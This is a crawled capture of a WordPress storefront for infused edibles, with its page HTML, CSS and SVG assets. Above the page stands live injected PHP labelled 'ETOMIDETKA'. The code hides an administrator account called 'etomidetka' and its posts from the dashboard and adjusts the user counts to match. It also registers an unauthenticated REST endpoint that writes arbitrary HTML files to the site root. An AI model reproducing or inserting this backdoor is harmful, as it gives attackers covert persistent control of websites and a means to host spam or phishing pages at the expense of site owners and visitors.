

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ediblecomplex.fun/2021/01/27/fusion-markets-review-2023-pros-and-cons-uncovered/
body_size: 3774
content:
//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}














                            <!DOCTYPE html>
<html lang="en">
<head>
	<title>Edible Complex</title>
	<meta charset="utf-8" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600&family=Open+Sans&display=swap" rel="stylesheet">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<style type="text/css">
		* {
			box-sizing: border-box;
		}
		body {
			background: #000000;
			font-family: 'Open Sans';
			font-style: normal;
			font-weight: 400;

			font-size: 18px;
			line-height: 222%;

			text-align: center;
			letter-spacing: 0.12em;

			margin: 0 40px;			

			color: #FFFFFF;
		}

		h1, h2, h3, h4, h5, h6, 
		.heading, 
		.tagline {
			font-family: 'Montserrat';
			font-style: normal;
			font-weight: 600;

			text-align: center;
			letter-spacing: 0.07em;

			color: #B79E6E;
		}

		h1 {
			margin: 0;
		}

		h2 {
			font-size: 20px;
			line-height: 125%;
			letter-spacing: 0.07em;
			margin:  30px 0 50px;
		}

		h3 {
			color: #FFDD9A;
			font-size: 24px;
			line-height: 150%;
			margin: 60px auto;
		}

		h3 a {
			color: #FFDD9A;
			text-decoration: none;
		}

		h3 a:hover {
			text-decoration: underline;
		}

		header {
			margin: 0 -40px;
			background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/ec-bkg-ur-sm.png");
			background-position: top right;
			background-repeat: no-repeat;
			background-size: 234px 250px;
		}

		.tagline h3 {
			max-width: 300px;
		}

		.tagline::after,
		header::after {
			display: block;
			content: "";
			background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/ec-bkg-ll-sm.png");
			background-position: bottom left;
			background-repeat: no-repeat;
			background-size: 375px 250px;
			height: 250px;
			width: 100vw;
			margin: 60px -40px 0;
		}

		header::after {
			display: none;
			margin-top: -200px;
		}
		
		#main-logo {
			width: 300px;
			margin: 130px auto 0;
		}

		/* PRODUCT */

		.products {
			width: 100%;
			max-width: 1000px;
			margin: 0 auto;
		}
		.product {
			position: relative;
			display:  flex;
			flex-direction: column;
			align-content: center;
		}
		.product-image {
			background: #333;
			width: 100%;
			height: auto;
			max-width:  800px;
			max-height: 600px;
		}

		.product::after {
			display: block;
			content: "";
			background-image: url("data:image/svg+xml,%3Csvg width='200' height='7' viewBox='0 0 200 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 3.5H194' stroke='%23B79E6E'/%3E%3Cpath d='M196.243 6.24189C195.334 5.26056 194.258 4.24666 193.329 3.45315C194.382 2.52472 195.544 1.47842 196.268 0.726221C197.083 1.54419 198.218 2.61497 199.218 3.46359C198.397 4.15415 197.121 5.26339 196.243 6.24189Z' stroke='%23B79E6E'/%3E%3Cpath d='M3.68108 6.24189C2.77217 5.26056 1.69653 4.24666 0.767683 3.45315C1.82005 2.52472 2.98287 1.47842 3.706 0.726221C4.52196 1.54419 5.65638 2.61497 6.65655 3.46359C5.83581 4.15415 4.55982 5.26339 3.68108 6.24189Z' stroke='%23B79E6E'/%3E%3C/svg%3E");
			height: 7px;
			width: 200px;
			background-repeat: no-repeat;
			background-position: center center;
			margin: 60px auto 30px;
		}

		.product:not(#post-124) .desc p:last-child::after,
		.decorate::after {
			display: block;
			content: "";
			margin: 30px auto;
			background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/florish.svg");
			background-repeat: no-repeat;
			background-size: cover;
			width: 142px;
			height: 50px;
			background-position: center center;
		}

		.desc p:last-child::after {
			display: none;
		}

		#post-124,
		#post-124 h2,
		#post-124 a:link,
		#post-124 a:visited	{
			color: #FFDD9A;
			text-decoration: none;
		}
		
		footer {
			margin-bottom: 33vw;
			color: #FFDD9A;
		}

		/* MEDIA QUERIES */

		@media (min-width: 600px) { 
			.product img {

			}
		}

		@media (min-width: 900px) { 
			
			header {
				background-size: 400px 427px;
			}
			
			header::after {
				display: block;
			}
			
			.tagline::after {
				display: none;
			}
			
			.tagline h3::after {
				display: block;
				margin: 40px auto 0;
				content:"";
				background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/geometric-decoration.svg");
				background-repeat: no-repeat;
				background-size: cover;
				width: 142px;
				height: 50px;
				background-position: center center;				
			}
			
			h2 {
				font-size: 24px;
			}

			h3 {
				font-size: 28px;
				line-height: 167%
			}

			.tagline h3 {
				max-width: unset;
				margin-top: 120px;
			}

			.desc p:last-child::after,
			.decorate::after {
				display: block;
				height: 60px;
				width: 170px;
			}

			.product {
				max-width: unset;
				flex-direction: row;
				flex-wrap: wrap;
				align-items: center;
				align-content: center
			}
			
			.product:nth-child(even) {
				flex-direction: row-reverse;
			}

			.product-image {
				width: 50%;
				height: 50%;
			}

			.desc {
				width: 50%;
				padding: 50px;
			}
			
			.product::after {
				position: relative;
				background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/divider-820.svg");
				height: 18px;
				width: 100%;
				margin: 120px auto;
			}
			
			.product:nth-child(even)::after {
				background-image: url("https://ediblecomplex.fun/wp-content/themes/ecdeco/img/divider-500.svg");
				
			}
			
			footer {
				flex-direction: row !important;
				margin-bottom: 240px;
			}

		}

		@media (min-width: 1200px) { 
		}

		@media (min-width: 1800px) { 
			
		}

	</style>
</head>
<body>
	<header>
		<h1><img id="main-logo" title="Edible Complex" alt="Edible Complex logo" src="https://ediblecomplex.fun/wp-content/themes/ecdeco/img/edible-complex-logo-white.svg" /></h1>
	</header>
	<div class="tagline">
		<h3>Infused gourmet gateways to inner peace</h3>
	</div>
	
		<div class="products">
				<div class="product" id="post-96">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/TDorange.jpg" />
			<div class="desc">
				<h2>Turkish Delight, Orange</h2>
				
<p>The perfect ice breakers. Velvety soft orange juice-infused gummies dusted with powdered sugar and pistachios.</p>
			</div>
		</div>
				<div class="product" id="post-98">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/II0A1314-3.jpg" />
			<div class="desc">
				<h2>Turkish Delight, Rose</h2>
				
<p>The perfect ice breakers. Velvety soft rose water-infused gummies dusted with powdered sugar.</p>
			</div>
		</div>
				<div class="product" id="post-102">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/pecan-cookies.jpg" />
			<div class="desc">
				<h2>Pecan Cookies</h2>
				
<p>Melt in your mouth, not into your couch. Just-right bites of slightly sweet powder-soft pecan flour. Pop directly into mouth or mix into your favorite beverage.</p>
			</div>
		</div>
				<div class="product" id="post-101">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/cc-cookies.jpg" />
			<div class="desc">
				<h2>Chocolate Chip Cookies</h2>
				
<p>Grandma’s recipe with a blissed-out twist. Gooey German tollhouse-style cookies made nice and potent for that deep chill.</p>
			</div>
		</div>
				<div class="product" id="post-100">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/toffee.jpg" />
			<div class="desc">
				<h2>Toffee</h2>
				
<p>Level up. A chocolate-covered caramel crunch that you can nibble as needed.</p>
			</div>
		</div>
				<div class="product" id="post-99">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/caramels.jpg" />
			<div class="desc">
				<h2>Caramels</h2>
				
<p>The flagship. A big league chew of juicy caramel to put you in the moment. Sticks around like a good buddy.</p>
			</div>
		</div>
				<div class="product" id="post-124">
			<img class="product-image" src="https://ediblecomplex.fun/wp-content/uploads/2022/06/packaging.jpg" />
			<div class="desc">
				<h2></h2>
				
<h2 class="wp-block-heading">Contact us at:</h2>



<h2 class="has-medium-font-size wp-block-heading"><a rel="noreferrer noopener" href="mailto:info@ediblecomplex.fun" target="_blank">info@ediblecomplex.fun</a></h2>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/ediblecomplex.fun/"><img loading="lazy" decoding="async" width="100" height="100" src="https://ediblecomplex.fun/wp-content/uploads/2022/08/Group-27.png" alt="" class="wp-image-125"/></a></figure>
			</div>
		</div>
			</div>
		<footer class="footer">
				<small>
<p class="has-small-font-size">Photography by Sanwaree Sethi</p>
</small>
	</footer>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ediblecomplex.fun/wp-content/themes/ecdeco/img/florish.svg
body_size: 14160
content:
<svg width="120" height="53" viewBox="0 0 120 53" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.509033" width="120" height="52.0048" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_97_45" transform="scale(0.00120048 0.00277008)"/>
</pattern>
<image id="image0_97_45" width="833" height="361" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ediblecomplex.fun/wp-content/themes/ecdeco/img/edible-complex-logo-white.svg
body_size: 4161
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="188.536px" height="257.325px" viewBox="0 0 188.536 257.325" enable-background="new 0 0 188.536 257.325"
	 xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M26.753,11.903c-1.391,0-2.503,0.412-2.188,3.186c0.348,3.084,0.146,22.994-0.052,24.983
		c-0.196,1.99-0.188,24.066-0.021,25.979c0.27,3.053,0.51,2.691,2.457,2.789c7.915,0.391,25.831,0.3,28.818,0.048
		c0.603-0.051,0.443-0.21,0.465-0.487c0.063-0.994,0.131-2.897,0.033-3.795c-0.1-0.896-0.302-0.945-0.946-1.144
		c-0.646-0.2-10.303-0.097-10.851-0.097c-0.542,0-1.146-0.499-1.243-1.046c-0.099-0.547-0.099-13.535-0.151-14.036
		c-0.05-0.496,0.197-1.042,0.853-0.996c0.643,0.05,10.3,0.038,10.897-0.046c0.322-0.05,1.025-0.691,1.153-1.455
		c0.179-1.127,0.083-3.179-0.499-4.03c-0.464-0.674-1.705-0.536-2.053-0.538c-0.993-0.01-7.939,0.015-8.886,0.015
		c-0.944,0-1.466-0.614-1.466-1.209s0.197-20.006,0.197-20.654c0-0.646,0.4-2.042,1.449-1.994c1.043,0.049,10.104-0.048,10.849,0
		c0.749,0.049,1.696-0.153,1.964-1.057c0.23-0.783,0.424-2.026,0.074-2.973c-0.276-0.747-0.549-1.293-1.689-1.442
		C54.774,11.754,27.4,11.903,26.753,11.903z"/>
	<path fill="#FFFFFF" d="M113.738,70.535c-1.396,0-2.505,0.411-2.188,3.186c0.346,3.083,0.149,22.994-0.053,24.982
		c-0.195,1.989-0.189,24.065-0.025,25.977c0.271,3.056,0.514,2.696,2.462,2.792c7.915,0.391,25.833,0.299,28.817,0.047
		c0.6-0.051,0.445-0.21,0.467-0.484c0.065-0.996,0.129-2.9,0.032-3.796c-0.101-0.896-0.298-0.948-0.947-1.145
		c-0.646-0.202-10.301-0.098-10.845-0.098c-0.553,0-1.151-0.499-1.246-1.047c-0.101-0.546-0.101-13.534-0.152-14.034
		c-0.045-0.497,0.198-1.043,0.846-0.997c0.647,0.051,10.307,0.039,10.898-0.046c0.326-0.05,1.031-0.691,1.157-1.455
		c0.177-1.128,0.084-3.179-0.498-4.031c-0.458-0.673-1.704-0.535-2.051-0.537c-0.995-0.01-7.944,0.016-8.883,0.016
		c-0.952,0-1.47-0.614-1.47-1.211c0-0.596,0.198-20.004,0.198-20.652c0-0.646,0.398-2.043,1.447-1.994
		c1.039,0.05,10.099-0.049,10.849,0c0.741,0.05,1.691-0.152,1.96-1.057c0.229-0.783,0.428-2.026,0.078-2.971
		c-0.274-0.75-0.548-1.294-1.693-1.444C141.754,70.388,114.382,70.535,113.738,70.535z"/>
	<path fill="#FFFFFF" d="M79.023,70.134c-1.395,0-1.826,0.161-1.822,3.396c0.004,4.08,0.428,23.241,0.23,25.229
		c-0.198,1.991-0.32,23.518-0.151,25.432c0.271,3.055,0.151,2.865,2.638,2.856c8.807-0.021,27.273-0.316,30.26-0.567
		c0.604-0.049,0.692-1.204,0.707-1.483c0.073-0.993,0.141-2.9,0.039-3.793c-0.101-0.896-0.499-0.956-1.143-1.153
		c-0.646-0.199-11.301-0.137-11.846-0.137c-0.55,0-1.309-0.243-1.41-0.791c-0.1-0.547-0.209-19.671-0.185-20.267
		c0.299-8.59-0.146-26.391-0.146-27.035c0-0.648,0.495-1.778-3.136-1.778C91.905,70.043,79.667,70.134,79.023,70.134z"/>
	<path fill="#FFFFFF" d="M68.648,189.999c-1.389,0-1.824,0.158-1.82,3.395c0.01,4.078,0.432,23.243,0.234,25.23
		c-0.205,1.988-0.318,23.52-0.155,25.432c0.273,3.053,0.155,2.864,2.64,2.858c8.807-0.021,27.273-0.317,30.259-0.572
		c0.599-0.047,0.696-1.203,0.713-1.48c0.068-0.992,0.133-2.896,0.034-3.792c-0.097-0.895-0.495-0.955-1.146-1.152
		c-0.65-0.203-11.298-0.14-11.845-0.14s-1.313-0.24-1.412-0.791c-0.096-0.546-0.201-19.671-0.181-20.268
		c0.299-8.587-0.147-26.392-0.147-27.033c0-0.65,0.496-1.78-3.137-1.78C81.528,189.905,69.298,189.999,68.648,189.999z"/>
	<path fill="#FFFFFF" d="M103.005,190.112c-1.393,0-2.504,0.412-2.188,3.186c0.346,3.085,0.145,22.995-0.053,24.981
		c-0.195,1.988-0.189,24.065-0.016,25.977c0.263,3.055,0.5,2.695,2.457,2.791c7.912,0.39,25.832,0.303,28.816,0.052
		c0.602-0.052,0.449-0.212,0.466-0.488c0.068-0.994,0.126-2.898,0.035-3.795c-0.106-0.898-0.304-0.948-0.949-1.146
		c-0.649-0.202-10.304-0.095-10.851-0.095c-0.545,0-1.143-0.502-1.24-1.051c-0.104-0.546-0.104-13.534-0.154-14.033
		c-0.052-0.498,0.196-1.039,0.85-0.992c0.643,0.045,10.31,0.033,10.897-0.047c0.327-0.055,1.028-0.694,1.157-1.46
		c0.179-1.13,0.085-3.181-0.5-4.03c-0.464-0.671-1.701-0.531-2.055-0.538c-0.999-0.006-7.939,0.018-8.879,0.018
		c-0.949,0-1.471-0.611-1.471-1.208c0-0.6,0.196-20.008,0.196-20.654s0.398-2.042,1.444-1.992c1.048,0.045,10.106-0.05,10.854,0
		c0.746,0.045,1.697-0.15,1.961-1.062c0.231-0.779,0.424-2.025,0.076-2.968c-0.273-0.753-0.545-1.298-1.689-1.445
		C131.027,189.963,103.656,190.112,103.005,190.112z"/>
	<path fill="#FFFFFF" d="M102.54,13.113c0.058,1.258-0.099,22.557-0.167,25.747c-0.062,3.182-0.159,26.21,0.149,28.199
		c0.148,0.918,0.416,1.526,1.414,1.529c0.995,0,14.534-0.139,15.128-0.218c1.469-0.198,1.527-0.645,1.465-1.51
		c-0.074-0.86-0.399-20.04-0.337-24.019c0.069-3.981,0.343-27.937,0.341-29.064c-0.004-1.13-1.279-1.705-2.215-1.791
		c-5.092-0.476-10.666-0.214-14.186-0.214C102.765,11.772,102.501,12.182,102.54,13.113z"/>
	<path fill="#FFFFFF" d="M37.637,171.226c-6.504-0.856-11.657-5.098-11.657-11.745c0-6.645,5.486-11.463,13.452-12.244
		c0.684-0.064,2.788,0.597,2.778-1.495c-0.065-8.061-0.14-12.051-0.287-14.435c-0.15-2.339-1.107-2.327-2.591-2.282
		C18.628,129.622,7.126,142.8,7.126,159.431c0,9.174,3.942,18.859,12.004,23.937c6.335,3.99,11.738,5.772,20.801,5.274
		c1.074-0.058,1.893-0.527,1.992-2.087c0.135-2.163,0-10.004,0.135-13.87C42.112,171.271,41.094,171.677,37.637,171.226z"/>
	<path fill="#FFFFFF" d="M103.013,129.664c-0.029,2.885,0,24.485,0,29.019c0,4.526,0.063,27.235,0,28.627
		c-0.084,2.01,2.008,1.291,2.593,1.18c1.282-0.24,3.255,0.177,5.641,0.085c2.391-0.1,3.515-0.063,5.007,0.026
		c1.493,0.088,2.191,0.506,3.387,0c1.193-0.51,0.494-0.111,1.193-0.51c0.697-0.398,0.697-0.992,0.798-2.189
		c0.096-1.194,0.096-13.637,0-16.523c-0.101-2.885,0.47-11.543,0.496-13.732c0.023-2.193,0.295-4.083,1.79-2.889
		c1.493,1.193,5.183,5.508,6.575,6.77c1.394,1.262,2.295,0.988,3.884-0.517c1.591-1.506,6.263-4.843,6.963-5.596
		c0.696-0.757,1.891-2.25,1.891-0.558c0,1.688-0.605,14.832-0.499,17.418c0.095,2.59-0.399,14.335-0.106,15.031
		c0.304,0.697,0.201,2.398,2.494,2.586c2.289,0.186,11.852-0.033,13.543,0.051c1.688,0.084,2.532-0.396,2.879-2.241
		c0.551-2.912,0.219-19.457,0.304-24.101c0.069-4.287-0.384-30.62-0.601-33.232c-0.164-1.954-2.823-0.958-4.021,0.42
		c-0.742,0.847-19.91,18.592-22.359,21.078c-1.854,1.896-3.93,1.106-5.623-0.355c-2.082-1.791-18.362-18.255-22.736-21.636
		C105.044,126.75,103.053,126.182,103.013,129.664z"/>
	<path fill="#FFFFFF" d="M134.679,193.204c0.893,1.745,12.611,25.215,13.008,26.013c0.4,0.796,0.53,0.665-0.53,2.923
		c-1.058,2.252-11.413,21.494-11.94,22.956c-0.537,1.456-0.006,1.905,1.854,2.013c1.856,0.111,2.055,0.025,2.952,0
		c0.894-0.024,1.494,0.173,2.486-1.617c0.995-1.791,7.965-15.026,8.359-15.723c0.403-0.699,1.194-2.491,2.188-0.597
		c0.999,1.889,8.162,15.527,8.666,16.521c0.493,0.993,1.592,1.354,3.383,1.473c1.792,0.116,11.744,0.181,13.037,0
		c1.295-0.178,2.989-1.073,2.092-2.668c-0.898-1.589-12.54-23.789-13.438-25.28c-0.896-1.495-0.398-3.432,0.197-5.074
		c0.717-1.969,11.551-19.675,12.443-20.938c0.892-1.26,0.697-3.16-0.496-3.106c-1.197,0.05-2.092,0.044-3.284,0
		c-1.194-0.048-1.793,0.448-2.39,1.247c-0.6,0.795-9.356,15.725-9.756,16.526c-0.398,0.798-1.199,2.089-2.395,0
		c-1.186-2.093-6.765-13.44-7.359-14.735c-0.6-1.293-2.486-2.996-4.182-3.043c-1.695-0.043-11.844,0.047-13.438,0
		C134.549,190.05,133.227,190.337,134.679,193.204z"/>
	<path fill="#FFFFFF" d="M71.759,128.86c-16.875,0-30.557,13.569-30.557,30.308c0,16.743,13.682,30.311,30.557,30.311
		c16.883,0,30.558-13.567,30.558-30.311C102.317,142.43,88.642,128.86,71.759,128.86z M71.759,170.389
		c-6.601,0-11.952-5.387-11.952-12.033c0-6.644,5.352-12.033,11.952-12.033c6.603,0,11.953,5.39,11.953,12.033
		C83.712,165.002,78.362,170.389,71.759,170.389z"/>
	<path fill="#FFFFFF" d="M99.805,31.198c-1.888-6.137-5.239-11.73-12.579-15.76c-7.884-4.33-10.509-3.718-14.496-3.849
		c-4.244-0.143-10.062,0.069-12.582,0.254c-1.493,0.104-1.791,0.417-1.784,1.556c0.015,2.387,0.168,22.175,0.168,25.629
		c0,3.452-0.162,25.207-0.168,26.675c0,2.653,0.465,2.206,1.398,2.336c0.922,0.134,6.864,0.499,13.482,0.202
		c3.313-0.148,8.003-0.367,12.758-2.538c6.104-2.787,12.608-9.957,13.803-15.659C101.002,44.338,101.86,37.885,99.805,31.198z
		 M94.547,48.434c-1.264,3.913-4.078,8.723-8.348,11.365c-2.784,1.725-6.496,2.788-8.89,2.788c-0.483,0-1.007-0.408-1.193-1.063
		c-0.322-1.135,0.396-22.495,0.396-24.486c0-1.993,0.066-11.746,0.797-17.517c0.074-0.588,0.796-1.631,3.249-0.931
		c6.731,1.93,10.741,5.95,13.438,11.729C96.787,36.294,95.809,44.522,94.547,48.434z"/>
	<path fill="#FFFFFF" d="M66.485,105.028c2.288-1.194,6.785-3.897,8.776-9.072c1.993-5.177,2.986-11.481-1.127-18.054
		c-4.115-6.567-11.614-7.498-14.267-7.563c-2.657-0.063-13.272-0.198-15.662,0c-0.929,0.077-3.049-0.354-3.183,2.432
		c-0.131,2.787,0.13,19.27,0.326,22.121c0.204,2.855,0.239,30.127,0.134,31.256c-0.134,1.476,0.223,1.569,1.11,1.625
		c6.373,0.383,16.873,0.101,18.271,0.101c3.729,0.007,8.715-3.461,9.905-5.36c0.956-1.525,1.506-4.813,1.638-6.735
		c0.131-1.922-0.5-4.628-2.057-6.883c-1.368-1.978-3.087-2.431-3.582-2.854C66.279,105.621,65.859,105.353,66.485,105.028z
		 M66.933,112.792c1.461,2.167,0.691,4.997,0.152,6.119c-0.552,1.125-1.951,2.28-2.891,2.738c-1.137,0.556-2.473,0.871-4.104,1.002
		c-0.205,0.02-0.992-0.105-1.073-0.292c-0.132-0.328-0.033-6.405-0.033-6.981c0.004-0.569,0.142-3.532,0.465-5.189
		c0.031-0.171,0.608-0.856,1.658-0.731C64.526,109.854,65.81,111.116,66.933,112.792z M65.687,98.055
		c-1.673,1.134-3.104,2.075-5.563,2.432c-0.297,0.043-1.497-0.142-1.625-0.498c-0.229-0.618-0.113-12.401-0.143-13.5
		c-0.039-1.096-0.415-6.585-0.043-9.778c0.033-0.326,0.918-1.143,2.495-0.795c4.338,0.932,6.799,3.408,8.611,6.547
		c2.339,4.054,1.386,7.79,0.642,9.972C69.314,94.61,67.068,97.12,65.687,98.055z"/>
	<path fill="#FFFFFF" d="M66.695,207.678c-0.082-1.925-1.569-7.78-2.627-9.235c-1.693-2.342-7.813-8.622-17.858-8.556
		c-1.397,0.012-14.229-0.194-20.601,0.188c-0.893,0.059-1.24,0.152-1.11,1.627c0.107,1.126-0.356,28.025-0.558,30.877
		c-0.197,2.855-0.186,19.725,0.096,22.501c0.185,1.807,2.441,1.731,3.367,1.807c2.388,0.201,10.998,0,13.65,0
		c1.478,0,1.721-1.286,1.684-2.409c-0.115-2.902,0.268-13.791,0.326-16.375c0.012-0.554-0.342-1.445,0.848-1.445
		c11.994,0,17.502-5.639,18.859-7.613C64.335,216.793,66.958,214.17,66.695,207.678z M58.931,214.489
		c-2.231,3.354-4.807,5.606-11.518,6.668c-3.082,0.49-4.067-0.758-4.198-1.889c-0.37-3.182-0.345-8.809-0.345-9.96
		c-0.012-1.153,0.139-13.317,0.402-13.972c0.16-0.374,0.592-0.583,2.128-0.581c3.245,0.006,6.249,0.729,8.547,1.743
		c3.323,1.46,4.514,3.121,5.776,5.975C60.982,205.324,61.808,210.145,58.931,214.489z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ediblecomplex.fun/wp-content/themes/ecdeco/img/divider-500.svg
body_size: 11
content:
<svg width="500" height="20" viewBox="0 0 500 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 10L481 9.99996" stroke="#B79E6E"/>
<path d="M9.91266 19.2023C7.1252 15.9146 3.59021 12.3958 0.745155 9.88161C4.08699 6.75949 7.99407 3.04872 9.94832 0.760015C12.3528 3.36421 16.1503 7.18864 19.2408 9.89619C16.9788 11.8959 12.4837 15.9518 9.91266 19.2023Z" stroke="#B79E6E"/>
<path d="M489.913 19.2023C487.125 15.9146 483.59 12.3958 480.745 9.88161C484.087 6.75949 487.994 3.04872 489.948 0.760015C492.353 3.36421 496.15 7.18864 499.241 9.89619C496.979 11.8959 492.484 15.9518 489.913 19.2023Z" stroke="#B79E6E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ediblecomplex.fun/wp-content/themes/ecdeco/img/geometric-decoration.svg
body_size: 6809
content:
<svg width="200" height="71" viewBox="0 0 200 71" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
